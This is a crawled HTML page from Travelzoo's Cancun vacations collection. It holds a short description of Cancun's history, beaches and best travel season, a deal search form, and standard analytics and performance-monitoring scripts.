

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/vacations/cancun/?expalertlid=1345&expalertln=Mexico
body_size: 33463
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Cancun Vacation Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jeom7ht" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jeom7ht" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jeom7ht" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jeom7ht" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jeom7ht" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jeom7ht" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jeom7ht" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jeom7ht" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/vacations/cancun/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jeom7ht">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Cancun, considered the ideal tourist destination, is home to more than just resorts, shops and nightclubs." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/vacations/cancun/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Cancun Vacations">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Cancun, considered the ideal tourist destination, is home to more than just resorts, shops and nightclubs.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.1.0.567840.C-Vacations-Cancun-shutterstock.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Cancun Vacations","url":"https://www.travelzoo.com/collection/vacations/cancun/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.cancun.022317.jpg?v=76jeom7ht","dateCreated":"2017-02-23T08:00:00","articleSection":"Vacations","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Cancun / Cozumel Area"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"153","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'153','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JEOM7HT-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JEOM7HT-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj2azaacc2r3w2l7ph3a-f-5fedc048d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2d51eef3","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.116.12.0","ak.cport":47456,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769961974","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==GsSlGAhP4dqMMqbZfZrBA3/WH6BlKi7zsx7hxb6dOOhHvQ6E6L3UEa2X2zTh1yXN+Lv0Y9vtOGp9lJfq6NQtCpWoM2HtWt9W8HJoLvdl1BJf7349WKcM3T5s9c4Z2aVmqiiNhwemnV9bS4g7fTZUAsApSacZgwpSW5tnAs3lAjgk3M4rG8rOEjMa5RBT8Rn0o/6oWXTh8R34mbojCQKQHjZJP2JXJtBgWVN+Hie834/qh1WcR8e2CHIfpDE2CBZP1RUpSk51+dE5Wb63Gk9xiIsSoYXBnzVX3JoC5bhDkGcnC2EsJBynIQT51S6qlZgd8qJREEVzYozd08kpdobeOmywbQKOG4PDk3Qwh3Ko/S7z1kLgu6d+yGraZE+Fu9VJXUrBu+2tYJ0FurS6+WXiLtzePlVHbLY+cGDc5o6vecE=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.cancun.022317.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Cancun Vacations</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>Before Mexico’s government handpicked Cancun as the “ideal tourist destination” for mega hotel construction in the 1970s, this Yucatan beach town was the gateway to the Mayan World. The 14-mile stretch of white sand beaches carves a number “7” into the turquoise sea and is home to archaeological wonders in addition to resorts, shops and nightclubs. Each March and early April, the peninsula’s shores are invaded by spring breaker. For a quieter trip, visit in late spring, a sweet spot between peak season and sweltering summer.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> Before Mexico’s government handpicked Cancun as the “ideal tourist destination” for mega hotel construction in the 1970s, this Yucatan</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>Before Mexico’s government handpicked Cancun as the “ideal tourist destination” for mega hotel construction in the 1970s, this Yucatan beach town was the gateway to the Mayan World. The 14-mile stretch of white sand beaches carves a number “7” into the turquoise sea and is home to archaeological wonders in addition to resorts, shops and nightclubs. Each March and early April, the peninsula’s shores are invaded by spring breaker. For a quieter trip, visit in late spring, a sweet spot between peak season and sweltering summer.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=153&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
